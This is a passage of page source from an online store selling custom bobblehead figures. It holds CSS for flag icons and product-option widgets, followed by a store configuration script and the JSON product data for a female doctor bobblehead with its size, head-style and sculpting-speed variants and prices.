        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6594748678180";
      window.hulkapps.product = {"id":6594748678180,"title":"Female Doctor Bobblehead Doll","handle":"female-doctor-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-04-28T09:01:15+08:00","created_at":"2021-04-28T08:58:42+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Craft","Bobblehead Figures","Custom Bobbleheads","Doctor","Female","Label_HotSale","Needbase"],"price":7400,"price_min":7400,"price_max":11800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39386291961892,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386291994660,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292027428,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292060196,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292092964,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292125732,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292158500,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292191268,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292224036,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292256804,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard 